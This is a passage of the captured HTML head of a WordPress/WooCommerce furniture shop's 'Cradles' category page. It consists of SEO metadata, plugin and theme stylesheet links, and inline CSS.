

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arcedokids.com/product-category/cradles/?filter_color=honey,white
body_size: 76275
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Cradles - Arcedokids</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://arcedokids.com/product-category/cradles/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arcedokids.com\/#listItem","position":1,"name":"Home","item":"https:\/\/arcedokids.com\/","nextItem":"https:\/\/arcedokids.com\/product-category\/cradles\/#listItem"},{"@type":"ListItem","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#listItem","position":2,"name":"Cradles","previousItem":"https:\/\/arcedokids.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#collectionpage","url":"https:\/\/arcedokids.com\/product-category\/cradles\/","name":"Cradles - Arcedokids","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/arcedokids.com\/#website"},"breadcrumb":{"@id":"https:\/\/arcedokids.com\/product-category\/cradles\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arcedokids.com\/#organization","name":"Arcedokids","url":"https:\/\/arcedokids.com\/"},{"@type":"WebSite","@id":"https:\/\/arcedokids.com\/#website","url":"https:\/\/arcedokids.com\/","name":"Arcedokids","description":"Handcrafted Furniture","inLanguage":"en-US","publisher":{"@id":"https:\/\/arcedokids.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Feed" href="https://arcedokids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Comments Feed" href="https://arcedokids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcedokids &raquo; Cradles Category Feed" href="https://arcedokids.com/product-category/cradles/feed/" />

<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://arcedokids.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/user-registration.css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://arcedokids.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arcedokids.com/wp-includes/css/dashicons.min.css' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://arcedokids.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://arcedokids.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arcedokids.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//arcedokids.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}a.add_to_wishlist.single_add_to_wishlist.button.alt {
    background: #ed3732 !important;
    border: #ed3732;
    border-radius: 7px;
}

a.add_to_wishlist.single_add_to_wishlist.button.alt:hover {
    background: #468c4e !important;
    border: #ed3732;
    border-radius: 7px;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_add_password_field_style-css' href='https://arcedokids.com/wp-content/plugins/cf7-add-password-field/css/all.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arcedokids.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://arcedokids.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' media='all' />
<style id='yith_wcbm_badge_style-inline-css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-9030 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#7a5634; border-radius: 50% 50% 50% 50%; width:50px; height:50px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://arcedokids.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://arcedokids.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-21.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/responsive-frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://arcedokids.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://arcedokids.com/wp-content/plugins/metform/public/assets/css/text-editor.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/bootstrap/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/product-category/cradles/?filter_color=honey%2Cwhite' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ube-frontend-css' href='https://arcedokids.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-9298-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-9298.css' media='all' />
<link rel='stylesheet' id='elementor-post-5818-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5818.css' media='all' />
<link rel='stylesheet' id='elementor-post-4980-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-4980.css' media='all' />
<link rel='stylesheet' id='elementor-post-3187-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-3187.css' media='all' />
<link rel='stylesheet' id='elementor-post-5631-css' href='https://arcedokids.com/wp-content/uploads/elementor/css/post-5631.css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2C400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CNunito%3A300%2C400%2C600%2C700%7CMerriweather%3A400%2C600%2C700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/main.min.css' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://arcedokids.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://arcedokids.com/wp-content/uploads/the7-css/css-vars.css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://arcedokids.com/wp-content/uploads/the7-css/custom.css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://arcedokids.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://arcedokids.com/wp-content/uploads/the7-css/media.css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://arcedokids.com/wp-content/uploads/the7-css/post-type-dynamic.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://arcedokids.com/wp-content/themes/dt-the7-child/style.css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css' media='all' />
<link rel='stylesheet' id='the7-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-woocommerce-filter-attribute-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-woocommerce-filter-attribute.min.css' media='all' />
<link rel='stylesheet' id='the7-woocommerce-filter-price-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-woocommerce-filter-price.min.css' media='all' />
<link rel='stylesheet' id='the7-filter-decorations-base-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css' media='all' />
<link rel='stylesheet' id='the7-wc-products-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-wc-products-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-product-sorting-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/product-sorting.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css' media='all' />
<link rel='stylesheet' id='the7-icon-box-grid-widget-css' href='https://arcedokids.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-grid-widget.min.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://arcedokids.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' media='all' />
